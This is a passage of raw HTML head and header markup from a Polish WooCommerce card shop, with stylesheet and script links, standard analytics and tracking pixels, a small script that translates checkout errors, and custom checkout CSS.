u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link data-minify="1" rel='stylesheet' id='elessi-style-dynamic-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cardo-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cardo.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-cormorant-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/cormorant.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768543548' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/pieknieprosze.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.31.3" id="page-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8b0cd611d69ad947ebdf66f69ce5d41","fragment_name":"wc_fragments_e8b0cd611d69ad947ebdf66f69ce5d41","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pieknieprosze.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pieknieprosze.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1133343097257607', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script><!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject = t;
  var ttq = w[t] = w[t] || [];
  ttq.methods = [
    "page", "track", "identify", "instances", "debug", "on", "off", "once",
    "ready", "alias", "group", "enableCookie", "disableCookie",
    "holdConsent", "revokeConsent", "grantConsent"
  ];
  ttq.setAndDefer = function (t, e) {
    t[e] = function () {
      t.push([e].concat(Array.prototype.slice.call(arguments, 0)))
    }
  };
  for (var i = 0; i < ttq.methods.length; i++) ttq.setAndDefer(ttq, ttq.methods[i]);
  ttq.instance = function (t) {
    for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
      ttq.setAndDefer(e, ttq.methods[n]);
    return e;
  };
  ttq.load = function (e, n) {
    var r = "https://analytics.tiktok.com/i18n/pixel/events.js";
    var o = n && n.partner;
    ttq._i = ttq._i || {};
    ttq._i[e] = [];
    ttq._i[e]._u = r;
    ttq._t = ttq._t || {};
    ttq._t[e] = +new Date;
    ttq._o = ttq._o || {};
    ttq._o[e] = n || {};
    var s = document.createElement("script");
    s.type = "text/javascript";
    s.async = !0;
    s.src = r + "?sdkid=" + e + "&lib=" + t;
    var x = document.getElementsByTagName("script")[0];
    x.parentNode.insertBefore(s, x);
  };

  ttq.load('D3N4GP3C77U816ERTT0G');
  ttq.page(); // podstawowy PageView
  ttq.track('PageView'); // wymuszenie rejestracji w Pixel Helperze
  console.log("TikTok Pixel: PageView sent");
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
</script><!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l]=w[l]||[];
  w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZCTDNB');
</script>
<!-- End Google Tag Manager -->
<script>document.addEventListener('DOMContentLoaded', function () {
    const translateErrors = () => {
        const errorBox = document.querySelector('.woocommerce-error');
        if (!errorBox) return;

        const lines = errorBox.querySelectorAll('li');
        const seen = new Set(); // żeby uniknąć duplikatów

        lines.forEach(li => {
            let text = li.textContent.trim();

            // Szukaj dowolnego komunikatu "... is a required field"
            if (text.match(/is a required field/i)) {

                // Wyciągnij nazwę pola (czyli wszystko przed "is a required field")
                let fieldName = text.replace(/\s*is a required field\.?/i, '');

                // Usuń prefixy Billing/Shipping/Order (jeśli występują)
                fieldName = fieldName
                    .replace(/^Billing\s+/i, '')
                    .replace(/^Shipping\s+/i, '')
                    .replace(/^Order\s+/i, '')
                    .trim();

                // Popraw wielkość liter
                fieldName = fieldName.charAt(0).toUpperCase() + fieldName.slice(1);

                // Stwórz nowy tekst po polsku
                const newText = `Wymagane pole: ${fieldName}`;

                // Jeśli jeszcze nie było takiego komunikatu – zamień
                if (!seen.has(newText)) {
                    li.textContent = newText;
                    seen.add(newText);
                } else {
                    li.remove(); // usuń duplikaty
                }
            }
        });
    };

    // Uruchamiaj przy każdej zmianie DOM (np. po walidacji AJAX)
    const observer = new MutationObserver(translateErrors);
    observer.observe(document.body, { childList: true, subtree: true });

    // Dodatkowe wywołania z opóźnieniem
    setTimeout(translateErrors, 1000);
    setTimeout(translateErrors, 3000);
});
</script><style class="wpcode-css-snippet">/* --- Naprawa layoutu formularza WooCommerce --- */

/* Wszystkie pola jeden pod drugim */
.woocommerce-billing-fields .form-row,
.woocommerce-shipping-fields .form-row {
  width: 100% !important;
  float: none !important;
  clear: both !important;
  display: block !important;
  margin-bottom: 18px !important;
}

/* Pola input i select – pełna szerokość */
.woocommerce-billing-fields input.input-text,
.woocommerce-shipping-fields input.input-text,
.woocommerce-billing-fields select,
.woocommerce-shipping-fields select,
.woocommerce-billing-fields textarea,
.woocommerce-shipping-fields textarea {
  width: 100% !important;
  box-sizing: border-box !important;
}

/* Etykiety – jedna linia, brak łamań, bez ograniczeń szerokości */
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label {
  display: block !important;
  width: 100% !important;
  max-width: none !important;
  white-space: nowrap !important;
  overflow: visible !important;
  text-overflow: unset !important;
  line-height: 1.4 !important;
  font-size: 14px !important;
  margin-bottom: 6px !important;
}

/* Tekst etykiety dłuższy – zawijaj tylko gdy naprawdę musi */
.woocommerce-billing-fields label span,
.woocommerce-shipping-fields label span {
  white-space: normal !important;
}

/* Gwiazdka wymagana */
.woocommerce-billing-fields label abbr[title],
.woocommerce-shipping-fields label abbr[title] {
  margin-left: 3px;
  color: #c00 !important;
}
</style><style class="wpcode-css-snippet">.woocommerce-checkout #payment .wc_payment_method img[alt="BLIK"] {
    max-width: 10% !important;
    height: auto !important;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce-checkout .woocommerce-billing-fields .form-row,
.woocommerce-checkout .woocommerce-shipping-fields .form-row {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.woocommerce-checkout .woocommerce-billing-fields .form-row label,
.woocommerce-checkout .woocommerce-shipping-fields .form-row label {
    width: 150px;   /* szerokość etykiety */
    margin: 0;
    font-weight: 400;
    text-align: left;
    flex-shrink: 0; /* label nie zmniejsza się */
}

.woocommerce-checkout .woocommerce-billing-fields .form-row .woocommerce-input-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields .form-row .woocommerce-input-wrapper {
    flex: 1;        /* wrapper wypełnia całą resztę miejsca */
}

.woocommerce-checkout .woocommerce-billing-fields .form-row input,
.woocommerce-checkout .woocommerce-billing-fields .form-row select,
.woocommerce-checkout .woocommerce-billing-fields .form-row textarea,
.woocommerce-checkout .woocommerce-shipping-fields .form-row input,
.woocommerce-checkout .woocommerce-shipping-fields .form-row select,
.woocommerce-checkout .woocommerce-shipping-fields .form-row textarea {
    width: 100%;    /* input zawsze na pełną szerokość wrappera */
    max-width: none;
}

.ea-woo-checkout-order-review {
    position: sticky;
    top: 130px;   /* odstęp od góry */
    z-index: 20;
}

.shipping_address {
    display: none; /* ukryte na starcie */
}
.shipping_address.active {
    display: block; /* pokazane po kliknięciu */
}

.woocommerce-checkout #payment ul.wc_payment_methods {
    list-style: none;      /* usuwa punkty listy */
    margin: 0;
    padding: 0;
}

.woocommerce-checkout #payment ul.wc_payment_methods li {
    list-style: none;
}



/* Ustaw wrapper na flex z zawijaniem */
#order_skad_znasz_pieknie_prosze_field {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px 20px !important;
}

/* Każdy label zajmuje 50% szerokości */
#order_skad_znasz_pieknie_prosze_field label {
    flex: 0 0 50% !important;   /* po 2 w wierszu */
    box-sizing: border-box !important;
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    margin: 0 !important;
}

/* Na telefonach wraca do jednej kolumny */
@media (max-width: 768px) {
    #order_skad_znasz_pieknie_prosze_field label {
        flex: 0 0 100% !important;
    }
}
</style><script>document.addEventListener("DOMContentLoaded", function() {
  var input = document.querySelector("#nasa-input-1");
  if(input) {
    input.setAttribute("placeholder", "Wpisz czego szukasz ...");
  }
});
</script><link rel="icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pieknieprosze.pl/wp-content/uploads/2021/05/cropped-PP-blbue-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@font-face {
  font-family: "Cormorant-VariableFont_wght";
  src: url("Cormorant-VariableFont_wght.woff2") format("woff2");
  font-display: swap; /* kluczowe! */
}

a.checkout-button.button.alt.wc-forward {
	font-size: 18px
}
svg.nasa-icon.cart-icon.nasa-icon-1 {
    width: 40px;
    height: 40px
}


@media only screen and (min-width: 768px) {
    .large-7,
    .large-5 {
        width: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .woocommerce-cart .large-7,
    .woocommerce-cart .large-8,
    .woocommerce-cart .large-4,
    .woocommerce-cart .large-5 {
        width: 100%;
    }
}

svg.nasa-icon.cart-icon.nasa-icon-1 {
    color: #ffffff;
}
body .nasa_hotspot,body .label-new.menu-item a:after,body .text-box-primary,body .navigation-paging a:hover,body .navigation-image a:hover,body .next-prev-nav .prod-dropdown > a:hover,body .widget_product_tag_cloud a:hover,body .nasa-tag-cloud a.nasa-active,body .product-img .product-bg,body #submit:hover,body button:hover,body .button:hover,body input[type="submit"]:hover,body .post-item:hover .post-date,body .blog_shortcode_item:hover .post-date,body .group-slider .sliderNav a:hover,body .support-icon.square-round:hover,body .entry-header .post-date-wrapper,body .entry-header .post-date-wrapper:hover,body .comment-inner .reply a:hover,body .header-nav .nav-top-link::before,body .sliderNav a span:hover,body .shop-by-category h3.section-title,body .custom-footer-1 .nasa-hr,body .products.list .yith-wcwl-add-button:hover,body .shop-by-category .widget-title,body .rev_slider_wrapper .type-label-2,body .nasa-hr.primary-color,body .primary-bg,body .nasa-bg-primary,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .nasa-mini-number,body .load-more::before,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .widget_price_filter .ui-slider .ui-slider-handle:after,body .nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color li.active a,body .nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color li:hover a,body .collapses.active .collapses-title a:before,body .title-block span:after,body .nasa-login-register-warper #nasa-login-register-form a.login-register-close:hover i:before,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .search-dropdown.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-search-space.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-popup .wpcf7 input[type="button"],body #nasa-popup .wpcf7 input[type="submit"],body .nasa-product-grid .add-to-cart-grid,body .nasa-product-grid .add_to_cart_text,body .nasa-progress-bar-load-shop .nasa-progress-per,body #nasa-footer .footer-contact .btn-submit-newsletters,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-action-effect,body .vertical-menu.nasa-shortcode-menu .section-title,body .tp-bullets.custom .tp-bullet.selected,body #submit.small.nasa-button-banner,body button.small.nasa-button-banner,body .button.small.nasa-button-banner,body input[type="submit"].small.nasa-button-banner,body .nasa-menu-vertical-header,body .nasa-quickview-view-detail,body.nasa-in-mobile #top-bar .topbar-mobile-text,body .nasa-total-condition-wrap:before,body .nasa-pagination.style-2 .page-numbers span.current,body .nasa-pagination.style-2 .page-numbers a.current,body .nasa-pagination.style-2 .page-numbers a.nasa-current,body .nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border.nasa-tabs-radius li.active a,body .nasa-meta-categories,body .woocommerce-pagination ul li .page-numbers.current,body .slick-dots li.slick-active,body a:hover .nasa-comment-count,body .nasa-close-sidebar:hover,body .nasa-sidebar-close a:hover,body .nasa-close-menu-mobile:hover,body .nasa-top-cat-filter-wrap-mobile .nasa-close-filter-cat:hover,body .nasa-item-img .quick-view:hover,body .widget_price_filter .price_slider_wrapper .reset_price:hover:before,body .nasa-product-status-widget .nasa-filter-status.nasa-active:before,body .nasa-ignore-filter-global:hover:before,body #dokan-seller-listing-wrap.grid-view .nasa-style.style-list-1 .nasa-dokan-badges .featured-favourite .featured-label,body #dokan-seller-listing-wrap.grid-view .nasa-style .store-content .store-data-container .featured-favourite .featured-label,body .nasa-modern-1 .nasa-product-grid .btn-link:hover,body .group-btn-in-list .add-to-cart-grid:hover .add_to_cart_text,body .nasa-wrap-review-thumb .nasa-item-review-thumb .svg-wrap:hover {
    background-color: #ffffff;
}

.nasa-mini-number {
  display: none !important;
  visibility: hidden !important;
  opacity: 0 !important;
  position: static !important;
  width: auto !important;
  height: auto !important;
  padding: 0 !important;
  background: none !important;
  box-shadow: none !important;
  color: inherit !important;
  font-size: inherit !important;
  line-height: normal !important;
}

/* Ukryj ceny w nawiasach przy opcjach */
.fpf-option-price {
    display: none !important;
}

/* Ukryj dodatkową cenę pod wybraną opcją, ale zostaw sumę */
#fpf_totals .price-row .price {
    display: none !important;
}

/* Ukryj ceny w nawiasach przy opcjach (span z id kończącym się _price) */
label span[id$="_price"] {
    display: none !important;
}

#fpf_totals .grand-total {
    font-size: 1.8em; 
    font-family: inherit;
}

/* Powiększenie tekstu w opcjach FPF */
.fpf-field label {
    font-size: 1.3em !important;
}

#fpf_totals .price-row {
    display: none !important;
}

#fpf_totals .total-row {
    display: flex;
    gap: 10px;        /* odstęp między tekstem a ceną */
    align-items: center;
}

/* teskt pod kolorem koperty */
.fpf-field.fpf-radio-colors label span {
    font-size: 0.8em;   /* zmniejsz czcionkę */
    line-height: 1.2em; /* wyrównaj odstępy */
    display: block;     /* trzyma podpis pod kolorem */
    text-align: center; /* wyśrodkowanie tekstu */
}

.ozdoba_na_kopercie {
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	line-height: 1;
}

.woocommerce-checkout .ea-woo-checkout-order-review {
  position: static !important;
  top: auto !important;
}

/* Ukrywa tekst "BLIK" przy metodzie płatności Przelewy24 */
label[for="payment_method_przelewy24_extra_181"] {
    font-size: 0 !important; /* ukrywa tekst, nie naruszając układu */
}

label[for="payment_method_przelewy24_extra_181"] img {
    font-size: initial !important; /* przywraca normalny rozmiar dla obrazka */
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-5f51c9c2-c734-493f-8324-29712af843e3: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-5943d175-15de-46d2-b14a-afeff89b5a0e: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8ed55e8a-12a0-4c01-a464-6bde1e15a65a: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-aecebf91-afac-4654-8287-221d5624d076: url('https://pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.client .client-inner .client-info .quote-left:before{--wpr-bg-9c278395-c2b1-497a-8e8c-27b5ea69d8c4: url('https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/css/assets/images/quote-left.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-5f51c9c2-c734-493f-8324-29712af843e3: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"5f51c9c2-c734-493f-8324-29712af843e3","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-5943d175-15de-46d2-b14a-afeff89b5a0e: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"5943d175-15de-46d2-b14a-afeff89b5a0e","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8ed55e8a-12a0-4c01-a464-6bde1e15a65a: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"8ed55e8a-12a0-4c01-a464-6bde1e15a65a","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-aecebf91-afac-4654-8287-221d5624d076: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"aecebf91-afac-4654-8287-221d5624d076","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".client .client-inner .client-info .quote-left","style":".client .client-inner .client-info .quote-left:before{--wpr-bg-9c278395-c2b1-497a-8e8c-27b5ea69d8c4: url('https:\/\/pieknieprosze.pl\/wp-content\/plugins\/nasa-core\/assets\/css\/assets\/images\/quote-left.png');}","hash":"9c278395-c2b1-497a-8e8c-27b5ea69d8c4","url":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/nasa-core\/assets\/css\/assets\/images\/quote-left.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>
<body class="archive tax-pa_ilosc-kart term-jedna-karta term-108 wp-custom-logo theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased nasa-quickview-on nasa-enable-wow small_spacing elementor-default elementor-kit-60818">
		<e-page-transition preloader-type="animation" preloader-animation-type="pulse" class="e-page-transition--entering" exclude="^https\:\/\/pieknieprosze\.pl\/wp\-admin\/">
					</e-page-transition>
		<script><!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l]=w[l]||[];
  w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBZCTDNB');
</script>
<!-- End Google Tag Manager -->
</script>		<header data-rocket-location-hash="7c9e7c939fafd688761ad47e156c0b10" data-elementor-type="header" data-elementor-id="372498" class="elementor elementor-372498 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ef0a01b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef0a01b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5fc414" data-id="e5fc414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7da3ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7da3ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4b471c" data-id="f4b471c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f94928d elementor-widget elementor-widget-nasa-sc-search-form" data-id="f94928d" data-element_type="widget" data-widget_type="nasa-sc-search-form.default">
				<div class="elementor-widget-container">
					<div class="nasa-header-search-sc"><div class="nasa-search-space nasa-search-full"><div class="nasa-show-search-form nasa-search-relative nasa-rightToLeft">
